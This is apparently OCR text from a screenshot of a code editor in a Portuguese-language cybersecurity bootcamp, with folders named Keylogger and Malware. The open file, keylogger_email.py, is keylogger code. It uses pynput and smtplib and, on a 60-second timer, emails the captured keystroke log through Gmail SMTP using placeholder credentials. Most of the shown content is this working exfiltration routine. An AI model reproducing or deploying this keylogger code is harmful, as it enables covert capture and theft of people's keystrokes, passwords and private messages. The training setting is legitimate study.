 File Edit Selection View Go Run Terminal Help
Bootcamp - Cibersegurança
EXPLORER
BOOTCAMP - CIBERSEGURANÇA
Keylogger
Anotacoes.txt
keylogger_email.py
Keylogger.pyw
log.txt
Malware
OUTLINE
TIMELINE
Anotacoes.txt keylogger_email.py Keylogger.pyw
Keylogger > keylogger_email.py > enviar_email
1 from pynput import keyboard
2 import smtplib
3 from email.mime.text import MIMEText
4 from threading import Timer
5
6 log = ""
7
8 # CONFIGURAÇOES DE EMAIL
9 EMAIL_ORIGEM = "xxxxxxxxxxxxxxxxxxxx"
10 EMAIL_DESTINO = "xxxxxxxxxxxxxxxxx"
11 SENHA_EMAIL = 'xxxxxxxxxxxxxxxxxxxxxx'
12
13 def enviar_email():
14     global log
15     if log:
16         msg = MIMEText(log)
17         msg['SUBJECT'] = "Dados Capturados pelo Keylogger"
18         msg['From'] = EMAIL_ORIGEM
19         msg['To'] = EMAIL_DESTINO
20
21         try:
22             server = smtplib.SMTP("smtp.gmail.com", 587)
23             server.starttls()
24             server.login(EMAIL_ORIGEM, SENHA_EMAIL)
25             server.send_message(msg)
26             server.quit()
27         except Exception as e:
28             print("Erro ao enviar", e)
29
30         log = ""
31
32     # Agendar um envio a cada 60 segundos
33     Timer(60, enviar_email).start()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell - Keylogger
PS C:\Users\patri\OneDrive\Documentos\Bootcamp - Cibersegurança> cd .\Keylogger\
PS C:\Users\patri\OneDrive\Documentos\Bootcamp - Cibersegurança\Keylogger>
0 0
Ln 30, Col 17 Spaces: 4 UTF-8 CRLF {} Python 3.11.5 Go Live
5
alerta de tempe...
Em vigor
EPIC GAMES
18:45
17/10/2025